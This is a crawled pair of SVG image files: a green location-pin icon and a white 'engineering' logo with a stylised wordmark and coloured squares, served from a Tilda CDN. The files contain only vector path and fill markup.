<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30" fill="none"> <circle cx="15" cy="15" r="15" fill="#2CAC60"></circle> <path d="M12.638 14.3222C12.638 12.9872 13.6955 11.9049 15 11.9049C16.3045 11.9049 17.3619 12.9872 17.3619 14.3222C17.3619 15.6573 16.3045 16.7396 15 16.7396C13.6955 16.7396 12.638 15.6573 12.638 14.3222Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M9.02137 13.4872C9.27111 10.3864 11.803 8 14.843 8H15.157C18.197 8 20.7289 10.3864 20.9786 13.4872C21.1131 15.1568 20.6092 16.8145 19.5731 18.1113L16.0897 22.4713C15.5265 23.1762 14.4735 23.1762 13.9103 22.4713L10.4269 18.1113C9.39079 16.8145 8.88691 15.1568 9.02137 13.4872ZM15 10.7892C13.0934 10.7892 11.5479 12.371 11.5479 14.3222C11.5479 16.2735 13.0934 17.8552 15 17.8552C16.9065 17.8552 18.4521 16.2735 18.4521 14.3222C18.4521 12.371 16.9065 10.7892 15 10.7892Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3461-3737-4636-a534-363136356563/logo-delta.svg
body_size: 2966
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="150" height="53" viewBox="0 0 150 53" fill="none"> <path d="M97.0001 43V48H102V43H97.0001Z" fill="#FBF63F"></path> <path d="M109 43V48H114V43H109Z" fill="#F59230"></path> <path d="M121 43V48H126V43H121Z" fill="#EC277B"></path> <path d="M133 43V48H138V43H133Z" fill="#9F2360"></path> <path d="M145 43V48H150V43H145Z" fill="#8F2C90"></path> <path d="M1.1274 47.2405C1.19914 48.0239 1.48611 48.6379 1.97807 49.1037C2.47002 49.5589 3.05422 49.7918 3.73066 49.7918C4.62233 49.7918 5.40126 49.4319 6.06745 48.712L6.75413 49.3472C5.92396 50.3106 4.89905 50.787 3.69991 50.787C2.65451 50.787 1.78334 50.4164 1.0659 49.6648C0.348468 48.9238 0 47.9604 0 46.7853C0 45.6738 0.338219 44.721 1.01466 43.9482C1.6911 43.1754 2.54177 42.7837 3.55642 42.7837C4.62233 42.7837 5.46275 43.1648 6.07769 43.9376C6.69264 44.7104 7.01036 45.6738 7.01036 46.8383C7.01036 46.9865 7.01036 47.1241 7.00011 47.2405H1.1274ZM1.1274 46.3195H5.90346C5.84197 45.5785 5.59599 44.9645 5.19628 44.4775C4.79656 43.9905 4.23286 43.7471 3.53593 43.7471C2.90048 43.7471 2.36753 43.9905 1.91657 44.4775C1.46562 44.9539 1.19914 45.5679 1.1274 46.3195Z" fill="white"></path> <path d="M9.31639 50.5964V42.9319H10.4233V44.2658C11.0075 43.2707 11.8582 42.7731 12.9651 42.7731C13.8465 42.7731 14.5434 43.0484 15.0456 43.6094C15.5478 44.1705 15.8041 44.9116 15.8041 45.8432V50.5964H14.6972V46.1184C14.6972 45.3985 14.5127 44.8269 14.1642 44.4246C13.8055 44.0117 13.3033 43.8106 12.6473 43.8106C12.0016 43.8106 11.4789 44.0329 11.0587 44.4775C10.6385 44.9221 10.4233 45.5044 10.4233 46.2137V50.5964H9.31639Z" fill="white"></path> <path d="M21.7997 52.9995C20.5494 52.9995 19.422 52.6396 18.4278 51.9303L18.93 51.041C19.8012 51.6974 20.7543 52.015 21.7895 52.015C22.6197 52.015 23.2756 51.7821 23.7573 51.3057C24.239 50.8399 24.485 50.1624 24.485 49.2837V48.3839C23.6958 49.4637 22.7324 50.0036 21.5743 50.0036C20.6314 50.0036 19.8217 49.6754 19.1247 49.0085C18.4278 48.3415 18.0896 47.4734 18.0896 46.3936C18.0896 45.3138 18.4381 44.4458 19.135 43.7788C19.8319 43.1119 20.6416 42.7731 21.5743 42.7731C22.7632 42.7731 23.7266 43.2919 24.4748 44.3187V42.9425H25.5817V49.2731C25.5817 50.427 25.2639 51.3374 24.6387 51.9832C23.9623 52.6607 23.0194 52.9995 21.7997 52.9995ZM21.7895 48.9979C22.5172 48.9979 23.1526 48.7544 23.6958 48.2568C24.239 47.7593 24.5158 47.1347 24.5158 46.3725C24.5158 45.6103 24.2493 44.9857 23.7061 44.5093C23.1629 44.0223 22.5274 43.7788 21.7895 43.7788C21.0618 43.7788 20.4571 44.0223 19.9549 44.4987C19.463 44.9751 19.217 45.6103 19.217 46.3936C19.217 47.1453 19.463 47.7699 19.9652 48.2568C20.4674 48.7438 21.0721 48.9979 21.7895 48.9979Z" fill="white"></path> <path d="M28.4309 41.2593V39.9995H29.6915V41.2593H28.4309ZM28.5026 50.5964V42.9319H29.6095V50.5964H28.5026Z" fill="white"></path> <path d="M32.5305 50.5964V42.9319H33.6374V44.2658C34.2216 43.2707 35.0723 42.7731 36.1792 42.7731C37.0606 42.7731 37.7575 43.0484 38.2598 43.6094C38.762 44.1705 39.0182 44.9116 39.0182 45.8432V50.5964H37.9113V46.1184C37.9113 45.3985 37.7268 44.8269 37.3783 44.4246C37.0196 44.0117 36.5174 43.8106 35.8615 43.8106C35.2158 43.8106 34.6931 44.0329 34.2729 44.4775C33.8527 44.9221 33.6374 45.5044 33.6374 46.2137V50.5964H32.5305Z" fill="white"></path> <path d="M42.3901 47.2405C42.4619 48.0239 42.7488 48.6379 43.2408 49.1037C43.7327 49.5589 44.3169 49.7918 44.9934 49.7918C45.885 49.7918 46.664 49.4319 47.3302 48.712L48.0169 49.3472C47.1867 50.3106 46.1618 50.787 44.9626 50.787C43.9172 50.787 43.0461 50.4164 42.3286 49.6648C41.6112 48.9238 41.2627 47.9604 41.2627 46.7853C41.2627 45.6738 41.6009 44.721 42.2774 43.9482C42.9538 43.1754 43.8045 42.7837 44.8191 42.7837C45.885 42.7837 46.7255 43.1648 47.3404 43.9376C47.9554 44.7104 48.2731 45.6738 48.2731 46.8383C48.2731 46.9865 48.2731 47.1241 48.2628 47.2405H42.3901ZM42.3901 46.3195H47.1662C47.1047 45.5785 46.8587 44.9645 46.459 44.4775C46.0593 43.9905 45.4956 43.7471 44.7986 43.7471C44.1632 43.7471 43.6303 43.9905 43.1793 44.4775C42.7283 44.9539 42.4619 45.5679 42.3901 46.3195Z" fill="white"></path> <path d="M51.2453 47.2405C51.3171 48.0239 51.604 48.6379 52.096 49.1037C52.5879 49.5589 53.1721 49.7918 53.8486 49.7918C54.7402 49.7918 55.5192 49.4319 56.1854 48.712L56.872 49.3472C56.0419 50.3106 55.017 50.787 53.8178 50.787C52.7724 50.787 51.9012 50.4164 51.1838 49.6648C50.4664 48.9238 50.1179 47.9604 50.1179 46.7853C50.1179 45.6738 50.4561 44.721 51.1326 43.9482C51.809 43.1754 52.6597 42.7837 53.6743 42.7837C54.7402 42.7837 55.5807 43.1648 56.1956 43.9376C56.8106 44.7104 57.1283 45.6738 57.1283 46.8383C57.1283 46.9865 57.1283 47.1241 57.118 47.2405H51.2453ZM51.2453 46.3195H56.0214C55.9599 45.5785 55.7139 44.9645 55.3142 44.4775C54.9145 43.9905 54.3508 43.7471 53.6538 43.7471C53.0184 43.7471 52.4854 43.9905 52.0345 44.4775C51.5835 44.9539 51.3171 45.5679 51.2453 46.3195Z" fill="white"></path> <path d="M59.4343 50.5964V42.9319H60.5412V44.9327C60.8282 44.2764 61.2382 43.7471 61.7609 43.3448C62.2836 42.9531 62.8883 42.7625 63.5647 42.7943V44.0223H63.4827C62.632 44.0223 61.9248 44.3293 61.3714 44.9433C60.8179 45.5573 60.5412 46.4254 60.5412 47.537V50.5858H59.4343V50.5964Z" fill="white"></path> <path d="M65.635 41.2593V39.9995H66.8956V41.2593H65.635ZM65.7067 50.5964V42.9319H66.8136V50.5964H65.7067Z" fill="white"></path> <path d="M69.7346 50.5964V42.9319H70.8415V44.2658C71.4257 43.2707 72.2764 42.7731 73.3833 42.7731C74.2647 42.7731 74.9616 43.0484 75.4638 43.6094C75.966 44.1705 76.2223 44.9116 76.2223 45.8432V50.5964H75.1154V46.1184C75.1154 45.3985 74.9309 44.8269 74.5824 44.4246C74.2237 44.0117 73.7215 43.8106 73.0656 43.8106C72.4199 43.8106 71.8972 44.0329 71.477 44.4775C71.0567 44.9221 70.8415 45.5044 70.8415 46.2137V50.5964H69.7346Z" fill="white"></path> <path d="M82.218 52.9995C80.9676 52.9995 79.8402 52.6396 78.846 51.9303L79.3482 51.041C80.2194 51.6974 81.1726 52.015 82.2077 52.015C83.0379 52.015 83.6938 51.7821 84.1755 51.3057C84.6572 50.8399 84.9032 50.1624 84.9032 49.2837V48.3839C84.114 49.4637 83.1506 50.0036 81.9925 50.0036C81.0496 50.0036 80.2399 49.6754 79.543 49.0085C78.846 48.3415 78.5078 47.4734 78.5078 46.3936C78.5078 45.3138 78.8563 44.4458 79.5532 43.7788C80.2502 43.1119 81.0598 42.7731 81.9925 42.7731C83.1814 42.7731 84.1448 43.2919 84.893 44.3187V42.9425H85.9999V49.2731C85.9999 50.427 85.6822 51.3374 85.057 51.9832C84.3908 52.6607 83.4479 52.9995 82.218 52.9995ZM82.2077 48.9979C82.9354 48.9979 83.5708 48.7544 84.1141 48.2568C84.6572 47.7593 84.934 47.1347 84.934 46.3725C84.934 45.6103 84.6675 44.9857 84.1243 44.5093C83.5811 44.0223 82.9457 43.7788 82.2077 43.7788C81.48 43.7788 80.8753 44.0223 80.3731 44.4987C79.8812 44.9751 79.6352 45.6103 79.6352 46.3936C79.6352 47.1453 79.8812 47.7699 80.3834 48.2568C80.8856 48.7438 81.5005 48.9979 82.2077 48.9979Z" fill="white"></path> <path d="M23.1875 4.44782C20.2088 1.63121 16.3833 0.212772 11.7009 0.212772H0V6.12968H11.7009C14.3838 6.12968 16.5669 6.97061 18.2297 8.64234C19.9027 10.3141 20.7392 12.4721 20.7392 15.1064C20.7392 17.7811 19.9129 19.9392 18.2603 21.6008C16.5975 23.2624 14.4144 24.0932 11.7009 24.0932H0V30H11.7009C16.3527 30 20.1782 28.5815 23.1569 25.7446C26.1459 22.9078 27.6353 19.3617 27.6353 15.1064C27.6353 10.8308 26.1561 7.27456 23.1875 4.44782Z" fill="white"></path> <path d="M70.9602 24.0425V0.212772H64.3599V30H85.9051V24.0425H70.9602Z" fill="white"></path> <path d="M89.802 0.212772V6.26139H98.9321V30H105.532V6.26139H114.652V0.212772H89.802Z" fill="white"></path> <path d="M137.146 0H131.066L118.213 29.9999H124.935L127.241 24.3971L130.046 17.538H130.036L131.28 14.5288L134.025 7.87233L137.299 15.8156L138.003 17.538L140.798 24.3971L143.104 29.9999H150L137.146 0Z" fill="white"></path> <path d="M57.4129 12.0871H34.5824V17.9128H57.4129V12.0871Z" fill="white"></path> <path d="M57.4129 24.1742H34.5824V29.9999H57.4129V24.1742Z" fill="white"></path> <path d="M0.00510563 11.1803V19.0324H5.87085V11.1803H0.00510563Z" fill="white"></path> <path d="M57.4129 0.212772H34.5824V6.0385H57.4129V0.212772Z" fill="white"></path> </svg> 